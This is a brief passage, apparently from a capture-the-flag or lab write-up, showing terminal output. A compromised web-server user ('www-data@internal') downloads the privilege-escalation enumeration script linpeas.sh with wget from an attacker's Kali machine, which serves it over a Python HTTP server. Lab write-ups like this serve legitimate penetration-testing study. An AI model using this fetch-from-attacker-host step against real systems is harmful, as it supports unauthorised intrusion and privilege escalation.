 www-data@internal:/tmp$ wget http://10.8.36.26/linpeas.sh
--2022-04-10 17:02:51--  http://10.8.36.26/linpeas.sh
Connecting to 10.8.36.26:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 762836 (745K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 744.96K  1.97MB/s    in 0.4s
2022-04-10 17:02:51 (1.97 MB/s) - 'linpeas.sh' saved [762836/762836]
www-data@internal:/tmp$
┌──(angellm㉿kali)-[~/Documents/Pentesting/LinEnum]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.238.188 - - [10/Apr/2022 19:02:56] "GET /linpeas.sh HTTP/1.1" 200 -